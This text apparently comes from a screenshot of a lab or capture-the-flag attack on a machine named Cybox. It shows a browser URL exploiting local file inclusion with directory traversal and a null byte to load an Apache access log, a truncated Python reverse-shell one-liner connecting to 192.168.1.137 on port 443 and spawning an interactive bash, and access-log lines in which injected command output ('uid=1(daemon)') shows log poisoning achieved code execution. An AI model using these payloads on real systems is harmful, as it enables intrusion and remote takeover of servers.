 http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/access_log%00&s=id - Mozilla Firefox
http://monitor.cybox.compa
NET,socket.SOCK_STREAM);s.connect(('192.168.1.137',443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
155 192.168.1.137 - - [08/Feb/2021:14:08:02 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
156 192.168.1.137 - - [08/Feb/2021:14:08:02 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
157 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET / HTTP/1.1" 200 19762 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
158 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
159 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
160 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
161 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
162 192.168.1.137 - - [08/Feb/2021:14:09:31 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
163 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
164 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
165 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
166 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
167 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
168 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
169 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
170 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
171 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
172 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
173 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
174 192.168.1.137 - - [08/Feb/2021:14:09:32 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
175 192.168.1.137 - - [08/Feb/2021:14:11:19 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsim
176 192.168.1.137 - - [08/Feb/2021:14:13:38 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
177 "
178 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
179 "
180 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/jquery-1.5.1.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
181 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/jquery-ui-1.8.13.custom.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
182 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/custom.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
183 192.168.1.137 - - [08/Feb/2021:14:13:45 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/superfish.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
184 192.168.1.137 - - [08/Feb/2021:14:13:46 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/supersubs.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
185 192.168.1.137 - - [08/Feb/2021:14:13:47 +0100] "GET /skins/shinra/skins/glossy/style.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
186 192.168.1.137 - - [08/Feb/2021:14:13:47 +0100] "GET /skins/shinra/css/main_desktop.ltr.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
187 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2010
188 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/superfish-1.4.8/js/hoverIntent.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
189 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-twitter/tip-twitter.css HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
190 192.168.1.137 - - [08/Feb/2021:14:13:48 +0100] "GET /skins/shinra/js/poshytip-1.0/src/jquery.poshytip.min.js HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
191 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/css/reset.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 F
192 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/css/styled-elements.css HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
193 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/logo.png HTTP/1.1" 304 - "http://ftp.cybox.company/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
194 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/bg/patterns/obl-1x1.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
195 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/img/twitter-border.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/css/main_desktop.ltr.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
196 192.168.1.137 - - [08/Feb/2021:14:13:49 +0100] "GET /skins/shinra/skins/glossy/glossy-bottom.png HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/skins/glossy/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) G
197 192.168.1.137 - - [08/Feb/2021:14:36:42 +0100] "GET / HTTP/1.1" 200 19762 "-" "uid=1(daemon) gid=1(daemon) groups=1(daemon)
198 "
199 192.168.1.137 - - [08/Feb/2021:14:40:01 +0100] "GET /skins/shinra/js/poshytip-1.0/src/tip-yellowsimple/tip-yellowsimple_arrows.gif HTTP/1.1" 304 - "http://ftp.cybox.company/skins/shinra/js/poshytip-1.0/src/tip-yellowsim